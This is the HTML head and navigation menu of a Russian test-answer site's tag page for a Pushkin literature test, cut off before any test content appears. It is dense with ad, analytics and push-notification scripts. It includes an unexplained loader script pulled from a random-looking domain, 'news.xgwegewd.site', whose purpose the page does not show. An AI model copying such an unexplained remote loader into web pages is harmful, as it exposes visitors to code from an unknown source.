

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/tag/test-s-otvetami-a-s-pushkin
body_size: 17388
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Тест с ответами: “А.С. Пушкин”</title>
<meta name="description" content="Все вопросы и ответы на тестовое задание по теме “А.С. Пушкин”." />
<link rel="canonical" href="https://otvetzdes.ru/tag/test-s-otvetami-a-s-pushkin" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Тест с ответами: “А.С. Пушкин”" />
<meta property="og:description" content="Все вопросы и ответы на тестовое задание по теме “А.С. Пушкин”." />
<meta property="og:url" content="https://otvetzdes.ru/tag/test-s-otvetami-a-s-pushkin" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://otvetzdes.ru/tag/test-s-otvetami-a-s-pushkin","url":"https://otvetzdes.ru/tag/test-s-otvetami-a-s-pushkin","name":"Тест с ответами: “А.С. Пушкин”","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"description":"Все вопросы и ответы на тестовое задание по теме “А.С. Пушкин”.","breadcrumb":{"@id":"https://otvetzdes.ru/tag/test-s-otvetami-a-s-pushkin#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/tag/test-s-otvetami-a-s-pushkin#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Тест с ответами: “А.С. Пушкин”"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/tags/159" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="archive tag tag-test-s-otvetami-a-s-pushkin tag-159" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
